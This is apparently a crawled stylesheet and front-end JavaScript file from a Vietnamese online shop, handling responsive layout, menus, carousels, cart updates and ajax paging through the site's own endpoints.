    -moz-transition:0.3s ease-out;
    -o-transition:0.3s ease-out;
    transition:0.3s ease-out;
    -moz-transform:scale(1.1,
    1.1);
    -webkit-transform:scale(1.1,
    1.1);
    -o-transform:scale(1.1,
    1.1);
    -ms-transform:scale(1.1,
    1.1);
    transform:scale(1.1,
    1.1);
}
div.menu_mobi,
div.menu_mobi_add {
    display: none;
}
.menu_mobi_add .menulicha i {
    position: absolute;
    right: 0;
    top: 0;
    padding: 12px 16px;
}

/* Responsive */
@media(max-width:1199px) {
    .menu ul.menu_cap_cha li.menulicha>a {
        font-size: 15px;
        padding: 0px 10px;
    }
    .boxmenu_middle{
        width: 60% !important;
    }
}
@media(max-width:1024px) {
    .trang_chu{
        background: #0000003d;
    }
    .header_logo img {
        max-height: 60px;
    }
    .banner_header{
        display: block;
        text-align: center;
        width: 100%;
    }
    .header_center{
        max-width: 100% !important;
    }
    .header-top::before{
        display: none;
    }
    /* .banner_header{
        display: none;
    } */
    
    .logo_la,.right_center,.banner_header .slogan{
        display: none;
    }
    #log_m{
        display: block;
        margin: 0 auto;
    }
    .lienhe_top{
        display: none !important;
    }
    .header-top{
        background: white;
    }
    .header_left_mobile{
        display: block !important;
        margin: 0 auto;
    }
    .header-top {
        padding: 0;
    }
    .topleft ul li:first-child a {
        padding-left: 10px;
    }
    .slider_info__name1 {
        font-size: 25px;
    }
    .slider_info1 {
        padding: 12px 20px;
    }
    .wrap-main,
    .wrap-content {
        width: 97%;
    }
    .fixwidth {
        width: 100%;
    }
    .header-height {
        display: none;
    }
    .topleft ul li a:hover,
    .topleft ul li a.active {
        color: #f00;
    }
    .topleft .d-flex {
        display: none !important;
    }
    .menu_mobi_add ul li ul {
        width: 100%;
    }
    .menu_mobi_add ul li ul li a {
        padding-left: 20px;
    }
    .menu_mobi_add ul li ul li ul li a {
        padding-left: 30px;
    }
    .menu_mobi_add ul li ul li ul li ul li a {
        padding-left: 40px;
    }
    div.menu_mobi_add {
        background: #ffffff;
        display: block;
        position: fixed;
        left: -100%;
        top: 0;
        z-index: 99999;
        color: #080808;
        height: 100vh;
        overflow: auto;
        line-height: 1.5;
        padding-top: 40px;
        padding-bottom: 20px;
        width: 85%;
        min-width: 140px;
        max-width: 440px;
        box-shadow: inset -4px 0px 8px rgb(0 0 0 / 30%);
        transition: 0.5s;
    }
    div.menu_mobi_active {
        left: 0;
        transition: 0.5s;
    }
    .close_menu {
        position: absolute;
        top: 5px;
        right: 7px;
        font-size: 20px;
        background: rgb(0, 0, 0, 0.2);
        width: 35px;
        text-align: center;
        line-height: 35px;
        cursor: pointer;
    }
    div.menu_mobi_add ul {
        list-style: none;
    }
    .icon_menu_mobi {
        font-size: 18px;
        text-decoration: none;
        display: block;
        cursor: pointer;
        display: block;
        cursor: pointer;
        margin-bottom: 0;
    }
    .menu_baophu {
        background: #000;
        opacity: 0.8;
        z-index: 998;
        left: 0px;
        top: 0px;
        position: fixed;
        width: 100%;
        height: 100%;
        display: none;
    }
    a.home_mobi {
        color: #fff;
        text-decoration: none;
        float: right;
        font-size: 20px;
        display: none;
    }
    .close_menu {
        position: absolute;
        top: 5px;
        right: 7px;
        font-size: 20px;
        background: rgb(0, 0, 0, 0.2);
        width: 35px;
        text-align: center;
        line-height: 35px;
        cursor: pointer;
    }
    div.menu_mobi_add ul li a,
    div.menu_mobi_add ul li span {
        text-decoration: none;
        color: #000;
        display: block;
        border-bottom: 1px solid rgb(0, 0, 0, 0.2);
        padding: 12px 40px 12px 10px;
        font-size: 14px;
        position: relative;
    }
    .menu ul.menu_cap_cha {
        display: none !important;
    }
    div.menu_mobi {
        display: block;
        background: #884230;
        color: #fff;
        font-size: 18px;
        text-decoration: none;
        cursor: pointer;
        display: block;
        position: absolute;
        width: 35px;
        height: 30px;
        line-height: 30px;
        cursor: pointer;
        text-align: center;
        margin-left: 5px;
    }
    .diachi-top {
        display: none;
    }
    .loadkhung_product1 {
        grid-template-columns: repeat(4, 1fr);
        grid-gap: 15px;
    }
    .vert .simply-scroll-clip {
        height: 423px !important;
    }
    .pro_catagory div {
        width: calc( ( 100% / 5) - 6px);
    }
    .catagory-list {
        display: none;
    }
    .wrap_slider {
        max-width: 100% !important;
        width: 100%;
    }
    .slideshow {
        padding: 0px;
        width: 100%;
    }
    /*.header_left { max-width: initial; width: 100%; padding-bottom: 5px; text-align: center;}
    .boxmenu_right{ display: none !important; }
    .header { padding: 6px 0;}
    .boxmenu_middle { max-width: initial; width: 100%; display: flex; justify-content: space-between;}*/
    .boxfooter_right,
    .boxfooter_middle,
    .boxfooter_middle1,
    .boxfooter_left {
        width: 50%;
    }
    .boxfooter_left,
    .boxfooter_middle {
        margin-bottom: 20px;
    }
    .loadkhung_product {
        grid-gap: 20px;
    }
    .wrap_gioithieu {
        margin-top: 0;
    }
}
@media(max-width:1000px) {
    .header .fixwidth {
        flex-wrap: wrap;
    }
    .loadkhung_product {
        grid-gap: 15px;
    }
    .loadkhung_product1 {
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 15px;
    }
    .left-content {
        display: none;
    }
    .right-content {
        width: 100%;
    }
    .news {
        width: 100%;
        float: none!important;
    }
    .title-bottom,
    .title {
        font-size: 24px;
        margin-bottom: 20px;
    }
    .mota_page_product {
        padding: 10px;
    }
    .noidung_page_product {
        padding: 10px;
    }
    .main_news {
        font-size: 20px;
    }
    .breadCrumbs .wrap-content {
        padding: 0.75rem 0px;
    }
    .wrap_left_detail {
        display: none;
    }
    .wrap_right_detail {
        width: 100%;
    }
    .toolbar {
        display: block;
    }
    .scrollToTop {
        bottom: 60px;
    }
}
@media(max-width:769px) {
    .bg__dv{
        margin-top: 30px;
    }
    .hinhanh_lienquan img{
        display: block;
        margin: 0 auto;
    }
    .item__1 .row .item__1__2{
        margin-top: 20px;
    }
    .img__2{
        display: none;
    }
    .tintuc_sukien .owl-dv{
        width: 97%;
        margin: 0 auto;
    }
    div.tieude, .boxfooter_container .col-md-3{
        text-align: left !important;
    }
    .danhmuc_spnb{
        display: none;
    }
    .header{
        display: none;
    }
    .header_left_mobile{
        display: block !important;
    }
    .header_logo img {
        transition: all 0.3s;
        max-height: 75px;
    }
    .header_logo {
        
    }
    .loadkhung_product1 {
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 15px;
    }
    .loadkhung_product {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 15px;
    }
    .pro_catagory div {
        width: calc( ( 100% / 4) - 6px);
    }
    .top-contact {
        flex-wrap: wrap;
    }
    .left-pro-detail,
    .right-pro-detail,
    .top-contact .form-contact,
    .top-contact .article-contact {
        width: 100%;
        margin: 0px;
    }
    .left-pro-detail,
    .top-contact .article-contact {
        margin-bottom: 30px;
    }
    .wrap_about .fixwidth {
        flex-wrap: wrap;
    }
    .wrap_bottom .fixwidth {
        flex-wrap: wrap;
    }
    .left_bottom {
        width: 100%;
        margin-bottom: 30px;
    }
    .right_bottom {
        width: 100%;
    }
    .slider_info__name1 {
        font-size: 20px;
    }
    .slider_info1 {
        padding: 8px 15px;
    }
    .gt_left {
        min-height: 350px;
        width: 100%;
        margin-bottom: 15px;
    }
    .gt_right {
        width: 100%;
        padding-left: 0;
    }
    .footer_name {
        font-size: 35px;
    }
    .loadkhung_video {
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 15px;
    }
}
@media(max-width:767px) {
    .icon-head .icon-img {
        padding-right: 8px;
        width: 55px;
    }
    .icon-head .icon-info div:nth-child(2) {
        color: #e60707;
        font-size: 18px;
    }
    .header_logo img {
        max-height: 65px;
    }
}
@media(max-width:700px) {
    .icon-head .icon-info div:nth-child(2) {
        font-size: 16px;
    }
    .header_logo img {
        max-height: 60px;
    }
    .pro_catagory div {
        width: calc( ( 100% / 3) - 6px);
    }
    .email {
        display: none;
    }
    .boxproduct_item .boxproduct_name a {
        transition: all 0.5s;
        color: #333;
    }
    .left_dv {
        display: none;
    }
    .right_dv {
        width: 100%;
        min-height: 400px;
    }
}
@media(max-width:600px){
    .banner_header{
        display: none;
    }
}
@media(max-width:440px) {
    .loadkhung_video {
        grid-template-columns: repeat(1, 1fr);
        grid-gap: 15px;
    }
    .footer_name {
        font-size: 32px;
    }
    .header_left {
        width: 23%;
    }
    .boxmenu_middle {
        width: 75%;
    }
    .boxmenu_right {
        display: none !important;
    }
    .loadkhung_product,
    .loadkhung_product1 {
        grid-gap: 12px;
    }
    .boxfooter_container .fixwidth {
        flex-wrap: wrap;
    }
    .slider_info__name1 {
        font-size: 15px;
    }
    .slider_info1 {
        padding: 5px 8px;
    }
    .boxfooter_left {
        width: 100%;
        margin-bottom: 30px;
        padding-right: 0px;
    }
    .boxfooter_middle {
        width: 100%;
        margin-bottom: 30px;
        padding-right: 0px;
    }
    .boxfooter_middle1 {
        width: 100%;
        margin-bottom: 30px;
        padding-right: 0px;
    }
    .boxfooter_right {
        width: 100%;
    }
    .news .pic-news,
    .news .info-news {
        display: block;
        width: 100%;
        float: none;
        text-align: center;
        margin: 0px;
    }
    .news .info-news {
        margin-top: 15px;
    }
    .news_bt .info-news {
        margin-top: 0px;
        text-align: left;
    }
    .top-contact .form-contact .button-contact .file-contact span b {
        max-width: 105px;
    }
}
@media(max-width:369px) {
    .cart-pro-detail {
        flex-wrap: wrap;
    }
    .cart-pro-detail a {
        width: 100%;
        text-align: center;
        margin: 0px!important;
        font-size: 12px;
    }
    .cart-pro-detail a:first-child {
        margin-bottom: 5px!important;
    }
    .cart-pro-detail a i {
        display: none;
    }
}
.lien_he_top{
   
    font-size: 33px;
   
    color: #a01b1c;
    font-weight: bold;
    width: 100%;
}
.justify-content-space-around{
    justify-content: space-around !important;
}
.flex-direction-row{
    flex-direction: row !important;
}
.banner_header{
    /* display: flex;
    justify-content: space-around !important;
    flex-direction: row !important;
    align-items: center; */
    /* display: grid; */
    align-items: center;
    z-index: 9;
}
.header-top{
    position: relative;
}
/* #background-tuvan{
    z-index: -2;
} */
.header-top::before{
    position: absolute;
    content: "";
    top: 0px;
    left: 0px;
    width: 423px;
    height: 100%;
    //background: url(../images/bg_header_lgoo.png) left;
    background-repeat: no-repeat;
    z-index: 1;
    background-size: cover;
    
}
.catagory-list>ul>li:hover>ul{
    display: block !important;
}
.catagory-list ul.cat_menu {
	position: absolute;
	
	transition: all 0.25s linear;
	background-color: white;
	z-index: 99999;
	left: 100%;
	top: 0;
	
	min-width: 250px;
	border-radius: 4px;
	border: 1px solid #ccc;
	flex-wrap: wrap;
	justify-content: center;

	/* visibility: hidden; */
}
.hotline_top{
    
    color: red;
    font-size: 20px;
    font-weight: 600
}
/* Trang */
div.danhmuc {
    border-bottom: none;
}
.support_customer{
    text-align: center;
}
.support_customer p:first-child{
    margin-top: 10px;
}
.support_customer p:nth-child(2){
    font-size: 20px;
    /* background: linear-gradient(90deg, #000,#d2991f, #000);
    letter-spacing: 3px;
    -webkit-background-clip: text;
    font-weight: bold;
    background-clip: text;
    -webkit-text-fill-color: transparent; */
    color: red;
    font-weight: 600;
}
.support_customer p:nth-child(3){
    font-size: 18px;
}
div.danhmuc {
    border: 1px solid #d6d6d6;
    margin-bottom: 15px;
}
div.tieude {
    color: #fff;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    line-height: 28px;
    background: #007bff;
    padding: 10px 0;
    position: relative;
}
div#danhmuc ul li a { 
    color: #454545;
    text-decoration: none;
    font-size: 14px;
    transition: 0.4s;
    display: block;
    border-bottom: 1px solid #DDD;
    padding: 9px 5px 9px 23px;
    /* background: url('/assets/images/muiten.png') 11px 15px no-repeat; */
}
.tit_dknt {
    text-align: center;
    color: #fff;
    font-size: 16px;
    margin-bottom: 30px;
}
.tit_dknt p {
    color: #ff0101;
    text-transform: uppercase;
    font-size: 30px;
    line-height: 40px;
    font-family: 'UTM HelvetIns';
    margin-bottom: 10px;
    background: url('/assets/images/tit1.png') no-repeat center bottom;
    padding-bottom: 20px;
}
.tit_ft {
    font-weight: 500;
    text-transform: uppercase;
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 20px;
}
.box_cs p {
    margin-bottom: 5px;
}
.box_cs p a {
    color: #fff;
    transition: all 0.6s;
}
.box_cs p i {
    
    margin-right: 10px;
}
.box_cs p a:hover {
    padding-left: 10px;
    color: #f00;
}
.pointer{
    cursor: pointer;
}
.sanphamnoibat .img_sp{
    overflow: hidden;
    border-radius: 10px;
}
.sanphamnoibat .item_list:hover img{
    transform: scale(1.1);
    transition: .5s ease-in-out;
}
.boxfooter_container .col-md-4{
    padding-bottom: 50px;
}
.boxfooter_container .col-md-3 a{
    color: white;
   
}
.boxfooter_container .col-md-3{
     text-align: center;
}
.boxfooter_container .row, .wrap_product_index .row{
    margin-left: 0;
    margin-right: 0;
}
.wrap-home .row .col-md-9{
    padding-right: 0;
    padding-left: 0;
}
.header_left_mobile{
    display: none;
}
.img_sp img{
    display: block;
    margin: 0 auto;
}
.img_center{
    display: block;
    margin: 0 auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://lananhco.net/assets/js/apps.js?v=ZcZgsAhxAj
body_size: 3996
content:
/* Validation form */
ValidationFormSelf("validation-newsletter");
ValidationFormSelf("validation-cart");
ValidationFormSelf("validation-user");
ValidationFormSelf("validation-contact");

/* Exists */
$.fn.exists = function() {
    return this.length;
};

/* Paging ajax */
if ($(".paging-product").exists()) {
    loadPagingAjax("ajax/ajax_news.php?perpage=6", '.paging-product');
}

$(".paging-product-index").each(function() {
    let idl = $(this).attr('data-id');
    loadPagingAjax("ajax/ajax_product_paging.php?perpage=12", '.paging-product-index', '#load_pro_', idl);
});
/* Paging category ajax 
    if($(".paging-product-category").exists()){
        $(".paging-product-category").each(function(){
            var list = $(this).data("list");
            var cat = $(this).data("cat");
            var item = $(this).data("item");
            var namelist = $(this).data("namelist");
            loadPagingAjax("ajax/ajax_product.php?perpage=8&idList="+list+"&idCat="+cat+"&idItem="+item+"&namelist="+namelist,'.paging-product-category-'+cat);
        });

        $('.boxproitem_item').click(function(){
            var list = $(this).data("list");
            var cat = $(this).data("cat");
            var item = $(this).data("item");
            var namelist = $(this).data("namelist");
            loadPagingAjax("ajax/ajax_product.php?perpage=8&idList="+list+"&idCat="+cat+"&idItem="+item+"&namelist="+namelist,'.paging-product-category-'+cat);
        });
    }
*/

/* Back to top */
NN_FRAMEWORK.BackToTop = function() {
    $(window).scroll(function() {
        if (!$('.scrollToTop').length) $("body").append('<div class="scrollToTop"><img src="' + GOTOP + '" alt="Go Top"/></div>');
        if ($(this).scrollTop() > 100) $('.scrollToTop').fadeIn();
        else $('.scrollToTop').fadeOut();
    });

    $('body').on("click", ".scrollToTop", function() {
        $('html, body').animate({ scrollTop: 0 }, 800);
        return false;
    });
};

/* Alt images */
NN_FRAMEWORK.AltImages = function() {
    $('img').each(function(index, element) {
        if (!$(this).attr('alt') || $(this).attr('alt') == '') {
            $(this).attr('alt', WEBSITE_NAME);
        }
    });
};

/* Fix menu */
NN_FRAMEWORK.FixMenu = function() {
    $(window).scroll(function() {
        let hei = $('.header-cachtop').height();
        if ($(window).scrollTop() >= hei) $("#menu_top").addClass('fixed');
        else $("#menu_top").removeClass('fixed');
    });
};

/* Tools */
NN_FRAMEWORK.Tools = function() {
    if ($(".toolbar").exists()) {
        $(".footer").css({ marginBottom: $(".toolbar").innerHeight() });
    }
};

/* Popup */
NN_FRAMEWORK.Popup = function() {
    if ($("#popup").exists()) {
        $('#popup').modal('show');
    }
};

/* Wow */
NN_FRAMEWORK.WowAnimation = function() {

    new WOW().init();
};

/* Toc */
NN_FRAMEWORK.Toc = function() {
    if ($(".toc-list").exists()) {
        $(".toc-list").toc({
            content: "div#toc-content",
            headings: "h2,h3,h4"
        });

        if (!$(".toc-list li").length) $(".meta-toc").hide();

        $('.toc-list').find('a').click(function() {
            var x = $(this).attr('data-rel');
            goToByScroll(x);
        });
    }
};

/* Simply scroll */
NN_FRAMEWORK.SimplyScroll = function() {
    if ($(".roll_news ul").exists()) {
        $(".roll_news ul").simplyScroll({
            customClass: 'vert',
            orientation: 'vertical',
            // orientation: 'horizontal',
            auto: true,
            manualMode: 'auto',
            pauseOnHover: 1,
            speed: 1,
            loop: 0
        });
    }
    if ($(".roll_news1 ul").exists()) {
        $(".roll_news1 ul").simplyScroll({
            customClass: 'vert',
            orientation: 'vertical',
            // orientation: 'horizontal',
            auto: true,
            manualMode: 'auto',
            pauseOnHover: 1,
            speed: 1,
            loop: 0
        });
    }
};

/* Tabs */
NN_FRAMEWORK.Tabs = function() {
    if ($(".ul-tabs-pro-detail").exists()) {
        $(".ul-tabs-pro-detail li").click(function() {
            var tabs = $(this).data("tabs");
            $(".content-tabs-pro-detail, .ul-tabs-pro-detail li").removeClass("active");
            $(this).addClass("active");
            $("." + tabs).addClass("active");
        });
    }
};

/* Search */
NN_FRAMEWORK.Search = function() {
    if ($(".icon-search").exists()) {
        $(".icon-search").click(function() {
            if ($(this).hasClass('active')) {
                $(this).removeClass('active');
                $(".search-grid").stop(true, true).animate({ opacity: "0", width: "0px" }, 200);
            } else {
                $(this).addClass('active');
                $(".search-grid").stop(true, true).animate({ opacity: "1", width: "230px" }, 200);
            }
            document.getElementById($(this).next().find("input").attr('id')).focus();
            $('.icon-search i').toggleClass('fa fa-search fa fa-times');
        });
    }
};

/* Videos */
NN_FRAMEWORK.Videos = function() {

    if ($(".video").exists()) {
        $('[data-fancybox="video"]').fancybox({
            transitionEffect: "fade",
            transitionDuration: 800,
            animationEffect: "fade",
            animationDuration: 800,
            arrows: true,
            infobar: false,
            toolbar: true,
            hash: false
        });
    }
};

/* Owl */
NN_FRAMEWORK.OwlPage = function() {
    if ($(".owl-slideshow").exists()) {
        $('.owl-slideshow').owlCarousel({
            items: 1,
            rewind: true,
            autoplay: true,
            loop: true,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            // animateIn: 'animate__animated animate__fadeInLeft',
            // animateOut: 'animate__animated animate__fadeOutRight',
            margin: 0,
            smartSpeed: 1000,
            autoplaySpeed: 1000,
            nav: false,
            dots: false
        });
        $('.prev-slideshow').click(function() {
            $('.owl-slideshow').trigger('prev.owl.carousel');
        });
        $('.next-slideshow').click(function() {
            $('.owl-slideshow').trigger('next.owl.carousel');
        });
    }

    if ($(".owl-dv").exists()) {
        $('.owl-dv').owlCarousel({
            rewind: true,
            autoplay: false,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                400: {
                    items: 2,
                    margin: 10,
                },
                800: {
                    items: 3,
                    margin: 10,
                },
                1000: {
                    items: 4,
                    margin: 20,
                },
                1025: {
                    items: 4,
                    margin: 30,
                }
            }
        });
        $('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });
    }
    if ($(".owl-doitac").exists()) {
        $('.owl-doitac').owlCarousel({
            rewind: true,
            autoplay: false,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                200: {
                    items: 2,
                    margin: 10,
                },
                400: {
                    items: 3,
                    margin: 10,
                },
                600: {
                    items: 4,
                    margin: 10,
                },
                800: {
                    items: 5,
                    margin: 10,
                },
                1000: {
                    items: 6,
                    margin: 10,
                }
            }
        });
        $('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });
    }
    if ($(".auto_video").exists()) {
        $('.auto_video').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                450: {
                    items: 1,
                    margin: 10,
                },
                800: {
                    items: 1,
                    margin: 10,
                },
                1000: {
                    items: 1,
                    margin: 20,
                },
                1030: {
                    items: 1,
                    margin: 30,
                }
            }
        });
        /*$('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });*/
    }
    if ($(".auto_dcategory").exists()) {
        $('.auto_dcategory').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                450: {
                    items: 2,
                    margin: 10,
                },
                800: {
                    items: 3,
                    margin: 10,
                },
                1000: {
                    items: 4,
                    margin: 20,
                },
                1030: {
                    items: 4,
                    margin: 30,
                }
            }
        });
        /*$('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });*/
    }
    if ($(".auto_social").exists()) {
        $('.auto_social').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                450: {
                    items: 2,
                    margin: 10,
                },
                800: {
                    items: 3,
                    margin: 10,
                },
                1000: {
                    items: 3,
                    margin: 20,
                },
                1030: {
                    items: 3,
                    margin: 30,
                }
            }
        });
        /*$('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });*/
    }




};

/* Owl pro detail */
NN_FRAMEWORK.OwlProDetail = function() {
    if ($(".owl-thumb-pro").exists()) {
        $('.owl-thumb-pro').owlCarousel({
            items: 4,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            margin: 10,
            smartSpeed: 250,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 3,
                    margin: 10
                },
                500: {
                    items: 4,
                    margin: 10
                }
            }
        });
        $('.prev-thumb-pro').click(function() {
            $('.owl-thumb-pro').trigger('prev.owl.carousel');
        });
        $('.next-thumb-pro').click(function() {
            $('.owl-thumb-pro').trigger('next.owl.carousel');
        });
    }
};

/* Cart */
NN_FRAMEWORK.loadmap = function() {
    $("body").on("click", ".loadmap", function() {
        $('.loadmap').removeClass('active');
        $(this).addClass('active');
        let id = $(this).attr('data-id');
        $.ajax({
            url: 'ajax/ajax_bando.php',
            type: "POST",
            async: false,
            data: { id: id },
            success: function(result) {
                $('.form-contact').html(result);
            }
        });
    });
}
NN_FRAMEWORK.Cart = function() {
    $("body").on("click", ".addcart", function() {
        var mau = ($(".color-pro-detail input:checked").val()) ? $(".color-pro-detail input:checked").val() : 0;
        var size = ($(".size-pro-detail input:checked").val()) ? $(".size-pro-detail input:checked").val() : 0;
        var id = $(this).data("id");
        var action = $(this).data("action");
        var quantity = ($("#quantity").val()) ? $("#quantity").val() : 1;

        if (id) {
            $.ajax({
                url: 'ajax/ajax_cart.php',
                type: "POST",
                dataType: 'json',
                async: false,
                data: { cmd: 'add-cart', id: id, mau: mau, size: size, quantity: quantity },
                success: function(result) {
                    if (action == 'addnow') {
                        $('.count-cart').html(result.max);
                        $.ajax({
                            url: 'ajax/ajax_cart.php',
                            type: "POST",
                            dataType: 'html',
                            async: false,
                            data: { cmd: 'popup-cart' },
                            success: function(result) {
                                $("#popup-cart .modal-body").html(result);
                                $('#popup-cart').modal('show');
                            }
                        });
                    } else if (action == 'buynow') {
                        window.location = CONFIG_BASE + "gio-hang";
                    }
                }
            });
        }
    });

    $("body").on("click", ".del-procart", function() {
        if (confirm(LANG['delete_product_from_cart'])) {
            var code = $(this).data("code");
            var ship = $(".price-ship").val();

            $.ajax({
                type: "POST",
                url: 'ajax/ajax_cart.php',
                dataType: 'json',
                data: { cmd: 'delete-cart', code: code, ship: ship },
                success: function(result) {
                    $('.count-cart').html(result.max);
                    if (result.max) {
                        $('.price-temp').val(result.temp);
                        $('.load-price-temp').html(result.tempText);
                        $('.price-total').val(result.total);
                        $('.load-price-total').html(result.totalText);
                        $(".procart-" + code).remove();
                    } else {
                        $(".wrap-cart").html('<a href="" class="empty-cart text-decoration-none"><i class="fa fa-cart-arrow-down"></i><p>' + LANG['no_products_in_cart'] + '</p><span>' + LANG['back_to_home'] + '</span></a>');
                    }
                }
            });
        }
    });

    $("body").on("click", ".counter-procart", function() {
        var $button = $(this);
        var input = $button.parent().find("input");
        var id = input.data('pid');
        var code = input.data('code');
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") quantity = parseFloat(oldValue) + 1;
        else if (oldValue > 1) quantity = parseFloat(oldValue) - 1;
        $button.parent().find("input").val(quantity);
        update_cart(id, code, quantity);
    });

    $("body").on("change", "input.quantity-procat", function() {
        var quantity = $(this).val();
        var id = $(this).data("pid");
        var code = $(this).data("code");
        update_cart(id, code, quantity);
    });

    if ($(".select-city-cart").exists()) {
        $(".select-city-cart").change(function() {
            var id = $(this).val();
            load_district(id);
            load_ship();
        });
    }

    if ($(".select-district-cart").exists()) {
        $(".select-district-cart").change(function() {
            var id = $(this).val();
            load_wards(id);
            load_ship();
        });
    }

    if ($(".select-wards-cart").exists()) {
        $(".select-wards-cart").change(function() {
            var id = $(this).val();
            load_ship(id);
        });
    }

    if ($(".payments-label").exists()) {
        $(".payments-label").click(function() {
            var payments = $(this).data("payments");
            $(".payments-cart .payments-label, .payments-info").removeClass("active");
            $(this).addClass("active");
            $(".payments-info-" + payments).addClass("active");
        });
    }

    if ($(".color-pro-detail").exists()) {
        $(".color-pro-detail").click(function() {
            $(".color-pro-detail").removeClass("active");
            $(this).addClass("active");

            var id_mau = $("input[name=color-pro-detail]:checked").val();
            var idpro = $(this).data('idpro');

            $.ajax({
                url: 'ajax/ajax_color.php',
                type: "POST",
                dataType: 'html',
                data: { id_mau: id_mau, idpro: idpro },
                success: function(result) {
                    if (result != '') {
                        $('.left-pro-detail').html(result);
                        MagicZoom.refresh("Zoom-1");
                        NN_FRAMEWORK.OwlProDetail();
                    }
                }
            });
        });
    }

    if ($(".size-pro-detail").exists()) {
        $(".size-pro-detail").click(function() {
            $(".size-pro-detail").removeClass("active");
            $(this).addClass("active");
        });
    }

    if ($(".quantity-pro-detail button").exists()) {
        $(".quantity-pro-detail button").click(function() {
            var $button = $(this);
            var oldValue = $button.parent().find("input").val();
            if ($button.text() == "+") {
                var newVal = parseFloat(oldValue) + 1;
            } else {
                if (oldValue > 1) var newVal = parseFloat(oldValue) - 1;
                else var newVal = 1;
            }
            $button.parent().find("input").val(newVal);
        });
    }
};

/* Ready */
$(document).ready(function() {
    NN_FRAMEWORK.loadmap();
    NN_FRAMEWORK.Tools();
    NN_FRAMEWORK.Popup();
    NN_FRAMEWORK.WowAnimation();
    NN_FRAMEWORK.AltImages();
    NN_FRAMEWORK.BackToTop();
    NN_FRAMEWORK.FixMenu();
    NN_FRAMEWORK.OwlPage();
    NN_FRAMEWORK.OwlProDetail();
    NN_FRAMEWORK.Toc();
    NN_FRAMEWORK.Cart();
    NN_FRAMEWORK.SimplyScroll();
    NN_FRAMEWORK.Tabs();
    NN_FRAMEWORK.Videos();
    NN_FRAMEWORK.Search();
});